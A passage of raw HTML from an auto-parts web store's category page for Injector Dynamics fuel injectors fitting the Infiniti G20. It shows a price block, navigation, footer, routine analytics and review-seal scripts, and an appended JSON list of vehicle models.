													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$1,399.00</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$1,218.00</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">13%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$181.00</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="121800" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="23899177" />
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

								<button class="wsm-cat-button wsm-addtocart-button wsm-cat-mbtm" type="submit" name="action_cart_add" value="1">Add to Cart</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-23899177-injector-dynamics-id1750-fuel-injectors-1991-1996-1999-2002-infiniti-g20-14mm.html'" type="button" title="See product details for Injector Dynamics ID1750 Fuel Injectors 1991-1996 &amp; 1999-2002 Infiniti G20 - 14mm">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	</div>
<!--/List View-->
</div>
<!--/Cat Prod Innerwrapper-->

<!--Include Pagination-->
	
	
	

<div class="wsm-cat-pagination wsm-cat-pagination-top clearix">
	<span class="wsm-cat-pagination-items"><span class="wsm-cat-pag-items">Items </span><span class="wsm-cat-pag-pagemin">1-</span><span class="wsm-cat-pag-pagemin">6</span> of <span class="wsm-cat-pag-prodcount">6</span></span>
			

		</div>						<!-- END PRODUCTS -->

	
	<!-- BEGIN BRANDS -->
			<hr class="wsm-catalog-hr wsm-cat-hr wsm-cat-brands-hr" />
		<div id="wsm-cat-brands-catid-1207070" class="wsm-cat-brands-wrapper">
	<h2 class="wsm-store-header wsm-brands-header"><span class="wsm-cat-brand-cat-title"> </span><span class="wsm-cat-brand-cat-title-pop">Popular Brands:</span></h2>
		<ul class="wsm-cat-brand-list wsm-brand-list-cols-2 clearfix">
								<li class="wsm-cat-brand-li">
								<a class="wsm-cat-brand-title" href="https://treperformance.com/b-94727-1207070-injector-dynamics.html" title="Injector Dynamics - Infiniti Injector Dynamics - Infiniti G20 Injector Dynamics">Injector Dynamics</a>
			</li>
			</ul>
</div>		<!-- END BRANDS-->

	
	</div>
<!--/Cat-Prod-Wrapper-->                    </div>
                </section>
                <!-- /End Right Content Column -->

                <!--SIDEBAR-->
                <aside id="sidebar-main" role="complementary">
                    <div class="three columns pull-nine">
                                  

                            <!-- Start Catalog Sidebar -->
                                                                                <div class="side-nav shop-ag">
                                <h4>Search by Vehicle</h4>
                                    <div id="wsmjs-attribute-search-837871845697044c2e15bc" class="wsm_widget_attribute_selector"><div class="wsmjs-attribute-search-empty" style="display: none;"><div class="wsm_interface_error wsm‐att‐error‐msg">No attributes to narrow your search.</div></div><div id="wsmjs-attribute-search-837871845697044c2e15bc-group-1" class="wsmjs-attribute-search-group"><div class="wsm_widget_attribute_selector_label wsm_widget_attribute_selector_label_id_78"><select id="wsmjs-attribute-search-837871845697044c2e15bc-select-78" class="wsm-attribute-label-name-Make" disabled="disabled"><option value="">- Make -</option></select></div><div class="wsm_widget_attribute_selector_label wsm_widget_attribute_selector_label_id_79"><select id="wsmjs-attribute-search-837871845697044c2e15bc-select-79" class="wsm-attribute-label-name-Model" disabled="disabled"><option value="">- Model -</option></select></div><div class="wsm_widget_attribute_selector_label wsm_widget_attribute_selector_label_id_80"><select id="wsmjs-attribute-search-837871845697044c2e15bc-select-80" class="wsm-attribute-label-name-Year" disabled="disabled"><option value="">- Year -</option></select></div></div><div class="wsmjs-attribute-search-buttons wsm-attribute-buttons"><button class="wsmjs-attribute-search-clear wsm_widget_attribute_selector_clear">Reset</button><button class="wsmjs-attribute-search-shop wsm_widget_attribute_selector_shop">Find Parts</button></div></div><script langauge="javascript" type="text/javascript">jQuery(document).ready(function(){	jQuery('#wsmjs-attribute-search-837871845697044c2e15bc').wsmattributesearch({		'mode': 'ajax',		'labels': {"attributes":{"1":{"78":{"id":"78","name":"Make"},"79":{"id":"79","name":"Model"},"80":{"id":"80","name":"Year"}}}},		'brand': '',		'category': '',		'product': '',		'reverse_label_values': '',		'shop_url': '/c-1207070-fuel-system-injector-dynamics-injectors-infiniti-injector-dynamics-infiniti-g20-injector-dynamics.html',		'shop_url_keep_hash': '',		'shop_url_by_group': '',		'clear_url': '',		'link_count': '5',		'minimum_value_count': '0'	});});</script>
                            </div>
                        
                                                            <div class="side-nav">
                                    <h4><span>Categories</span></h4>
                                        <ul class="wmc wmcCategoryMenu wf-component-category-menu wf-cat-menu__wrap  widget_cat_menu" id="widget_cat_menu"><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207070"><a href="https://treperformance.com/c-1207070-fuel-system-injector-dynamics-injectors-infiniti-injector-dynamics-infiniti-g20-injector-dynamics.html" title="Infiniti G20 Injector Dynamics"><span>Infiniti G20 Injector Dynamics</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207063"><a href="https://treperformance.com/c-1207063-fuel-system-injector-dynamics-injectors-infiniti-injector-dynamics-infiniti-g35-injector-dynamics.html" title="Infiniti G35 Injector Dynamics"><span>Infiniti G35 Injector Dynamics</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207064"><a href="https://treperformance.com/c-1207064-fuel-system-injector-dynamics-injectors-infiniti-injector-dynamics-infiniti-g37-injector-dynamics.html" title="Infiniti G37 Injector Dynamics"><span>Infiniti G37 Injector Dynamics</span></a></li></ul>
                                </div>
                            
                        
                                                <!-- Consumer Confidence -->
                            
                            <ul class="side-nav zmf-diff">
  <li class="subheader">
    <span>TRE Performance </span> Difference
  </li>
  <li>
    <i class="fa fa-users"></i>
    <span><a href="/contact.html" title="ask us anything">We're the Experts</a></span>Ask us anything. We are the professionals!
  </li>
  <li>
    <i class="fa fa-cubes"></i>
    <span><a href="/catalog.html" title="large selection">Largest Selection</a></span>If you don't find the part, we'll get it for you!
  </li>
  <!--<li>
    <i class="fa fa-truck"></i>
    <span><a href="" title="Free Shipping">Free Shipping</a> </span>On any orders over $50
  </li>
  <li>
    <i class="fa fa-share"></i>
    <span><a href="" title="easy returns">No Hassle Returns</a></span>Easy returns or refunds
  </li>-->
</ul>


                        <!-- Have a Question -->
                            
                            	<ul class="side-nav have-a-question">
		<li class="subheader zmf-question"><span>Have a question?</span> Ask the Pros</li>
		<li class="email">
		<i class="fa fa-envelope"></i>
		<span><a href="/contact.html" title="email">Email Us</a></span>Get answers from the pros</li>
		<li class="phone">
		<i class="fa fa-mobile"></i>
		<span><a href="tel:877-514-9494" title="Phone">877-514-9494</a></span>Mon - Fri 8:00 AM - 4:00 PM PST</li>
	</ul>

                        
                    </div>
                </aside>
                <!--/END SIDEBAR-->
            </div>
                        <!--Paypal Messaging-->

                        <!-- End Paypal Messaging -->
        <!-- Start Footer -->

        <div class="footer-wrap">
            <footer class="row footer-columns">
                <div class="three columns">
                    <ul class="side-nav">
                        <li class="subheader">TRE Performance</li>
                        <li><a title="About TREperformance" href="https://treperformance.com/p-45-about-treperformance.html"><span>About TREperformance</span></a></li><li><a title="Contact Us" href="https://treperformance.com/contact.html"><span>Contact Us</span></a></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="Project Cars" href="https://treperformance.com/p-3439-project-cars.html"><span>Project Cars</span></a></li>
                    </ul>
                </div>

                <div class="three columns">
                    <ul class="side-nav">
                        <li class="subheader">Shop Online</li>
                        <!--Hide Specified Cateogry ID's-->
	
	<ul class="widget_cat_menu" id="widget_cat_menu">
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_168"><a href="https://treperformance.com/c-168-air-induction.html" title="Air Induction"><span>Air Induction</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_63248"><a href="https://treperformance.com/c-63248-brakes.html" title="Brakes"><span>Brakes</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_173"><a href="https://treperformance.com/c-173-clutch-flywheel.html" title="Clutch/Flywheel"><span>Clutch/Flywheel</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62670"><a href="https://treperformance.com/c-62670-cooling-system.html" title="Cooling System"><span>Cooling System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_165"><a href="https://treperformance.com/c-165-cylinder-heads.html" title="Cylinder Heads"><span>Cylinder Heads</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207207"><a href="https://treperformance.com/c-1207207-electronics.html" title="Electronics"><span>Electronics</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_171"><a href="https://treperformance.com/c-171-engines.html" title="Engines"><span>Engines</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_169"><a href="https://treperformance.com/c-169-exhaust.html" title="Exhaust"><span>Exhaust</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_56475"><a href="https://treperformance.com/c-56475-featured-items.html" title="Featured Items"><span>Featured Items</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1208098"><a href="https://treperformance.com/c-1208098-front-end-accessory-drive-systems.html" title="Front End Accessory Drive Systems"><span>Front End Accessory Drive Systems</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent widget_pcat_selected" id="widget_cat_menu_link_172"><a href="https://treperformance.com/c-172-fuel-system.html" title="Fuel System"><span>Fuel System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_175"><a href="https://treperformance.com/c-175-interior.html" title="Interior"><span>Interior</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_174"><a href="https://treperformance.com/c-174-oil-system.html" title="Oil System"><span>Oil System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207160"><a href="https://treperformance.com/c-1207160-rear-end.html" title="Rear End"><span>Rear End</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1208088"><a href="https://treperformance.com/c-1208088-rotating-assembly.html" title="Rotating Assembly"><span>Rotating Assembly</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_65876"><a href="https://treperformance.com/c-65876-superchargers.html" title="Superchargers"><span>Superchargers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_330055"><a href="https://treperformance.com/c-330055-top-end-engine-kits.html" title="Top End Engine kits "><span>Top End Engine kits </span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1208483"><a href="https://treperformance.com/c-1208483-tuning-services.html" title="Tuning Services"><span>Tuning Services</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207240"><a href="https://treperformance.com/c-1207240-turbochargers.html" title="Turbochargers"><span>Turbochargers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62655"><a href="https://treperformance.com/c-62655-valve-covers.html" title="Valve Covers"><span>Valve Covers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62671"><a href="https://treperformance.com/c-62671-valvetrain.html" title="Valvetrain"><span>Valvetrain</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1208890"><a href="https://treperformance.com/c-1208890-garage-sale.html" title="Garage Sale"><span>Garage Sale</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1186226"><a href="https://treperformance.com/c-1186226-customer-rides.html" title="Customer Rides"><span>Customer Rides</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1186187"><a href="https://treperformance.com/c-1186187-tre-project-rides.html" title="TRE Project Rides"><span>TRE Project Rides</span></a>
										</li>
										
				
			</ul>
                    </ul>
                </div>

                <div class="three columns store-info">
                    <ul class="side-nav">
                      <li class="subheader">Contact Us</li>
                      <li>
                        <strong>TRE Performance</strong>
                      </li>
                      <li>
                        1725 Monrovia Ave. STE D7<br />                                                Costa Mesa, CA 92627                      </li>
                      <li>
                        <a href="tel:1-877-514-9494" title="Toll Free">877-514-9494</a>                      </li>
                      <li>
                        <a id="e5578ff927ee9294d492" href="" target="_blank" onclick="this.href='mailto:'+e5578ff927ee9294d492(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function e5578ff927ee9294d492() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('e5578ff927ee9294d492').appendChild(document.createTextNode(e5578ff927ee9294d492()));</script>                      </li>
                      <li class="phone-hours">
                        <strong>Phone Hours:</strong><br>
                        Mon - Fri 8:00 AM - 4:00 PM PST
                      </li>
                      <li class="facebook">
                        <strong>Find us on:</strong><br>
                        <a href="https://www.facebook.com/TREperformance" target="_blank"><i class="fa fa-facebook-square"></i></a>
                      </li>
                    </ul>
                </div>

                <div class="three columns">
                  <ul class="side-nav credit_cards">
                    <li class="subheader">Safe &amp; Secure Shopping</li>
                    <li class="cc_visa">Visa</li>
                    <li class="cc_mastercard">Mastercard</li>
                    <li class="cc_amex">American Express</li>
                    <li class="cc_discover">Discover</li>
                    <li class="cc_paypal">PayPal</li>
                    <li class="wsm-ssl" style="clear: both;"><img src="/files/images/wsmssl.png"></li>
                  </ul>

          <style type="text/css">@media (max-width: 500px) { .tgfloat img { width:120px; }}</style><div  class="tgbanner "><a href="https://app.trustguard.com/certificate/treperformance.com" target="_blank"><img alt="Trust Guard Security Scanned" class="tgfloat-inner" src="https://seal.trustguard.com/sites/treperformance.com/65bd938aa67cbf05c8841591.svg" style="border: 0; width: 165px; " oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Trust Guard '+d.getFullYear()+'.'); return false;" /></a></div>

                </div>

                <hr />

                <div class="twelve columns">
                    <div id="wsm_copyright">
Copyright &copy; 2026 TRE Performance. All Rights Reserved.<br />
Powered by <a title="Web Shop Manager eCommerce" href="https://webshopmanager.com" target="_blank" rel="noopener">Web Shop Manager</a>.
</div>

                </div>

            </footer>
        </div>

        <!-- End Footer -->

    <!-- Login Modal -->
    <!-- My Account Modal Box -->
	<div id="login-box" class="widget_login_dropdown widget_login_myaccount_dropdown reveal-modal">
				<div class="widget_login_header widget_login_hd_signin"><span>Sign In or <a href="https://treperformance.com/account/register.html" title="Create an Account">Create an Account</a></span></div>
		<form action="https://treperformance.com/account.html" method="post" class="widget_login_header_public_login">
			<input type="hidden" name="action" value="customer.login" />
			<!-- Email Field -->
			<div class="widget_login_email">
				<label for="wsm_form_email">Email</label>
				<input class="required" type="text" id="wsm_form_email" name="form[email]" tabindex="1" value="" />
			</div>
			<!-- Password Field -->
			<div class="widget_login_password">
				<label for="wsm_form_password">Password</label>
				<input class="required" type="password" id="wsm_form_password" name="form[password]" tabindex="2" value="" />
				<a class="widget_login_login_forgotpassword" href="https://treperformance.com/account.html?view=recover">Forgot Password &raquo;</a>
			</div>
			<div class="widget_login_submit">
				<input type="hidden" name="return" value="https://treperformance.com/c-1207070-fuel-system-injector-dynamics-injectors-infiniti-injector-dynamics-infiniti-g20-injector-dynamics.html" />
				<input type="submit" value="Login" tabindex="3" id="wsm_form_submit" />
			</div>
		</form>
				<a class="close-reveal-modal" title="close">x</a>
	</div>

<!-- Need Help Modal Box -->
<div id="help-box" class="widget_login_dropdown widget_login_help_dropdown reveal-modal">
	
	<ul class=" widget_login_helpcenter_content">
	<li>
		<i class="fa fa-question-circle"></i>
		<a href="/faq.html" class="faq">FAQ</a><br />
		Check out popular questions
	</li>
	<li>
		<i class="fa fa-envelope-square"></i>
		<a href="/contact.html" class="email">Contact Us</a> <br />
		We'll reply within 24 hours
	</li>
</ul>

<hr/>

<div class="widget_login_help_info">
	<p class="widget_login_help_title">TRE Performance</p>
	<p class="widget_login_help_phone">877-514-9494</p>
	<p class="widget_login_help_hours">Mon - Fri 8:00 AM - 4:00 PM PST</p>	<p class="widget_login_help_email"><a id="e6fd9a559bdd5653cf56" href="" target="_blank" onclick="this.href='mailto:'+e6fd9a559bdd5653cf56(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function e6fd9a559bdd5653cf56() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('e6fd9a559bdd5653cf56').appendChild(document.createTextNode(e6fd9a559bdd5653cf56()));</script></p>
</div>
	<a class="close-reveal-modal" title="close">x</a>
</div>
    <!-- Product Detail Reponsive -->
    

    <script src="/files/js/foundation-min.js?v1763775841"></script>
    <!-- Site Scripts -->
    
    
<script>
  $(document).ajaxStop(function(){
    $('.TG-pdp-seal').insertAfter('.prod-info-right-wrap .sharethis_wrap');
  });
</script>

  <!-- SA seal widget header placement script -->
 
   <div class="sa_Seal-header">
      <a href="https://www.shopperapproved.com/reviews/TREperformance.com" class="shopperlink new-sa-seals placement-default"><img src="//www.shopperapproved.com/seal/39598/default-sa-seal.gif" style="border-radius: 4px;" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" /></a>
   </div> 
         <script>
         $('.sa_Seal-header').insertBefore('.wsm-hdr__search');
      </script>
   
<!-- SA seal widget footer placement script -->
   <div class="sa_Seal-footer">
      <a href="https://www.shopperapproved.com/reviews/TREperformance.com" class="shopperlink new-sa-seals placement-default"><img src="//www.shopperapproved.com/seal/39598/default-sa-seal.gif" style="border-radius: 4px;" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" /></a>
   </div>
         <script>
         $('.sa_Seal-footer').insertAfter('.credit_cards');
      </script>
   
<script type="text/javascript"> (function() { var js = window.document.createElement("script"); js.innerHTML = 'function openshopperapproved(o){ var e="Microsoft Internet Explorer"!=navigator.appName?"yes":"no",n=screen.availHeight-90,r=940;return window.innerWidth<1400&&(r=620),window.open(this.href,"shopperapproved","location="+e+",scrollbars=yes,width="+r+",height="+n+",menubar=no,toolbar=no"),o.stopPropagation&&o.stopPropagation(),!1}!function(){for(var o=document.getElementsByClassName("shopperlink"),e=0,n=o.length;e<n;e++)o[e].onclick=openshopperapproved}();'; js.type = "text/javascript"; document.getElementsByTagName("head")[0].appendChild(js);var link = document.createElement('link');link.rel = 'stylesheet';link.type = 'text/css';link.href = "//www.shopperapproved.com/seal/default.css";document.getElementsByTagName('head')[0].appendChild(link);})();
</script>







<script>
$(function(){
//swap the class on the view when page is loaded
    $('#wsm-cat-list-view').removeClass('wsm-cat-list-view').addClass('wsm-cat-gallery-view');
    //add the swap class so the button matches the view
    $('.wsm-cat-switch-view').addClass('wsm-cat-swap');
    //swap the class on the view when page is loaded
    $('#wsm-prod-list-view').addClass('wsm-prod-gallery-view').removeClass('wsm-prod-list-view').removeClass('wsm-cat-list-view');
    //add the swap class so the button matches the view
    $('.wsm-prod-switch-view').addClass('wsm-prod-swap');
});
</script>



		<script type="text/javascript">
		var imageID = "";
		var imageURL = "";
		
				var test = document.getElementsByClassName("wsm-addtocart-button");
		var imgSRC;

		for (var i = 0; i < test.length; i++) {
			test[i].addEventListener("click", function () {
				var parentID = this.parentNode.parentNode.parentNode.id;
				imgSRC = $('#' + parentID + ' .wsm-cat-images-wrap .wsm-cat-image a > img').attr('src');
			});
		}

		$( document ).ajaxStop(function(){
			$("#wsm_ajax_add_cart_message").prepend("<img src='" + imgSRC + "' alt='image'>");
		});
		

				

		$( document ).ajaxStop(function(){
			// $(".wsm-cart-checkout-buttons .wsm-cart-checkout-button:eq(1)").addClass("proceed__checkout");
			$(".wsm-cart-checkout-buttons").each(function() {
				$(this).find(".wsm-cart-checkout-button:eq(0)").addClass("proceed__checkout");
			});

			// $(".proceed__checkout button").text("Checkout");
			$('.wsm-cart-checkout-button.paypal-express input[type="image"]').attr('src','https://www.paypalobjects.com/webstatic/en_US/i/buttons/buy-logo-large.png');

			// $(".paypal-widget-wrapper, div.wsm-prod-buttons p[data-promo-id='promo_set_default']").wrapAll("<div class='prod__payment'/>");
			// let pay__html = $(".prod__payment").detach();
			$(pay__html).insertAfter('.wsm-prod-buttons form.product_form');

			$(".listControls_iconContainer__EUUvE[aria-label='grid layout']").trigger('click');
		});

        document.addEventListener("DOMContentLoaded", function () {
          // Get the element with the class "cart_icon_counter_wrapper"
          var cartElement = document.querySelector(".cart_icon_counter_wrapper");

          // Define the delay time in milliseconds (e.g., 2000ms for a 2-second delay)
          var delayTime = 2000;

          // Variable to track whether the click event is currently delayed
          var isClickDelayed = false;

          // Function to handle the delayed click event
          function handleDelayedClick(event) {
              if (isClickDelayed) {
                  event.preventDefault();
              }
          }

          // Attach the handleDelayedClick function to the click event of the element
          cartElement.addEventListener("click", handleDelayedClick);

          // Function to initiate the delay
          function initiateDelay() {
            console.log("Samjj")
              if (!isClickDelayed) {
                  isClickDelayed = true;

                  // Prevent the default click behavior (e.g., navigating to /cart.html)
                  event.preventDefault();

                  // Delay the click event by the specified time
                  setTimeout(function () {
                      // Trigger the original click event after the delay
                      isClickDelayed = false;
                      cartElement.click();
                  }, delayTime);
              }
          }
      });
      </script>






<!-- Bing Code LIVE 4126 -->
<script>
    (function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"25006383"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");

    jQuery(document).bind('cbox_complete', function() {
            jQuery('#cboxCloseTimerBar').stop();
          jQuery('#cboxCloseTimerBar').animate({'width': 0}, 10000, function() {
            jQuery.colorbox.close();
          });
      });
</script>

<!-- Google Ads Purchase conversion event -->

<!-- Microsoft Ads Purchase conversion event -->


        <script>
    $('ul.dropdown').each(function() {
      var $this = $(this);
      if ($this.find('li').length <= 7) { 
          $this.addClass('one-col');
      }
      else if (($this.find('li').length > 7) && ($this.find('li').length < 15)) { 
          $this.addClass('two-col');
      }
      else if ($this.find('li').length >= 15) { 
          $this.addClass('three-col');
          $(this).parent().addClass('three-col-parent');
      }
    });
    </script>
<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"NRJS-5114e709e7357dfdb01","applicationID":"1040096026","transactionName":"NFxUNUFUC0EAWhBeDQ0WdRRAQQpfTloFQwcEVkQYHVwLVgRB","queueTime":0,"applicationTime":745,"atts":"GBtXQwlOGE8=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://treperformance.com/api?20260121031518
body_size: 5724
content:
{"request":"widget.attribute.filternew","status":"success","result":{"label":"79","is_brand":false,"values":[{"id":"1304652","name":"1 Ton Pickup","selected":false},{"id":"1304656","name":"1\/2 Ton Pickup","selected":false},{"id":"1304763","name":"1M","selected":false},{"id":"1304587","name":"86","selected":false},{"id":"1304044","name":"145","selected":false},{"id":"1304043","name":"146","selected":false},{"id":"1304042","name":"155","selected":false},{"id":"1304707","name":"200","selected":false},{"id":"1264022","name":"200 SX","selected":false},{"id":"1304494","name":"240","selected":false},{"id":"1264034","name":"240Z","selected":false},{"id":"1263914","name":"240sx","selected":false},{"id":"1304493","name":"242","selected":false},{"id":"1304492","name":"244","selected":false},{"id":"1304491","name":"245","selected":false},{"id":"1264035","name":"260Z","selected":false},{"id":"1304490","name":"262","selected":false},{"id":"1304489","name":"264","selected":false},{"id":"1304488","name":"265","selected":false},{"id":"1304657","name":"3\/4 Ton Pickup","selected":false},{"id":"1303962","name":"300","selected":false},{"id":"2309","name":"300C","selected":false},{"id":"1264036","name":"300ZX","selected":false},{"id":"1304053","name":"316","selected":false},{"id":"1304548","name":"316i","selected":false},{"id":"1304052","name":"318","selected":false},{"id":"1304547","name":"318i","selected":false},{"id":"1304051","name":"320","selected":false},{"id":"1304549","name":"320i","selected":false},{"id":"1304050","name":"323","selected":false},{"id":"1304546","name":"323i","selected":false},{"id":"1304049","name":"325","selected":false},{"id":"1304545","name":"325i","selected":false},{"id":"1303996","name":"328","selected":false},{"id":"1304544","name":"328i","selected":false},{"id":"1304048","name":"330","selected":false},{"id":"1304680","name":"330ci","selected":false},{"id":"1304543","name":"330i","selected":false},{"id":"1304681","name":"330xi","selected":false},{"id":"1304686","name":"9-7x","selected":false},{"id":"1303985","name":"335","selected":false},{"id":"1304151","name":"2000 GTX","selected":false},{"id":"1304367","name":"3000GT","selected":false},{"id":"1303986","name":"335i","selected":false},{"id":"1303987","name":"335is","selected":false},{"id":"1264044","name":"350 Z","selected":false},{"id":"1303945","name":"370 Z","selected":false},{"id":"1303988","name":"435i","selected":false},{"id":"1304487","name":"440","selected":false},{"id":"1304618","name":"442","selected":false},{"id":"1304486","name":"460","selected":false},{"id":"1304485","name":"480","selected":false},{"id":"1303952","name":"4Runner","selected":false},{"id":"1304526","name":"518i","selected":false},{"id":"1304527","name":"520i","selected":false},{"id":"1304550","name":"523i","selected":false},{"id":"1304528","name":"525i","selected":false},{"id":"1304551","name":"528i","selected":false},{"id":"1304529","name":"530i","selected":false},{"id":"1304530","name":"535i","selected":false},{"id":"1303974","name":"540i","selected":false},{"id":"1304777","name":"599 GTB","selected":false},{"id":"1304778","name":"599 GTO","selected":false},{"id":"1304288","name":"600","selected":false},{"id":"1304532","name":"730i","selected":false},{"id":"1264399","name":"735","selected":false},{"id":"1304531","name":"735i","selected":false},{"id":"1304484","name":"740","selected":false},{"id":"1303975","name":"740i","selected":false},{"id":"1304410","name":"820","selected":false},{"id":"1304409","name":"827","selected":false},{"id":"1264400","name":"850","selected":false},{"id":"1304413","name":"900","selected":false},{"id":"1304414","name":"900S","selected":false},{"id":"1304807","name":"A 45","selected":false},{"id":"1303991","name":"A3","selected":false},{"id":"1264072","name":"A4","selected":false},{"id":"1304758","name":"A6","selected":false},{"id":"1304649","name":"ATS","selected":false},{"id":"1304614","name":"ATS-V","selected":false},{"id":"1304176","name":"Accent","selected":false},{"id":"1304393","name":"Acclaim","selected":false},{"id":"1303937","name":"Accord","selected":false},{"id":"1304386","name":"Achieva","selected":false},{"id":"1304435","name":"Aerio","selected":false},{"id":"1304054","name":"Alante","selected":false},{"id":"1304385","name":"Alero","selected":false},{"id":"1304759","name":"All Road Quattro","selected":false},{"id":"1304741","name":"Allure","selected":false},{"id":"1264045","name":"Altima","selected":false},{"id":"1304717","name":"Apollo","selected":false},{"id":"1304061","name":"Applause","selected":false},{"id":"1304118","name":"Astro","selected":false},{"id":"1304333","name":"626","selected":false},{"id":"1304287","name":"Aries","selected":false},{"id":"1304672","name":"Armada","selected":false},{"id":"1304706","name":"Aspen","selected":false},{"id":"1304236","name":"Astra","selected":false},{"id":"1303934","name":"911","selected":false},{"id":"1304332","name":"929","selected":false},{"id":"1304481","name":"940","selected":false},{"id":"1304480","name":"960","selected":false},{"id":"1304627","name":"1500","selected":false},{"id":"2302","name":"2500","selected":false},{"id":"1304628","name":"3500","selected":false},{"id":"1304175","name":"Atos","selected":false},{"id":"2300","name":"Avalanche","selected":false},{"id":"1304471","name":"Avalon","selected":false},{"id":"1304482","name":"780","selected":false},{"id":"1304286","name":"Avenger","selected":false},{"id":"1304470","name":"Avensis","selected":false},{"id":"1304244","name":"Aviator","selected":false},{"id":"1304508","name":"B100","selected":false},{"id":"1304509","name":"B150","selected":false},{"id":"1304510","name":"B200","selected":false},{"id":"1304331","name":"B2300","selected":false},{"id":"1304511","name":"B250","selected":false},{"id":"1304512","name":"B300","selected":false},{"id":"1304330","name":"B3000","selected":false},{"id":"1304513","name":"B350","selected":false},{"id":"1304329","name":"B4000","selected":false},{"id":"1179210","name":"BRZ","selected":false},{"id":"1304411","name":"800","selected":false},{"id":"1304806","name":"BT-50","selected":false},{"id":"1304423","name":"Baja","selected":false},{"id":"1304434","name":"Baleno","selected":false},{"id":"1304642","name":"Barracuda","selected":false},{"id":"1304650","name":"Bel 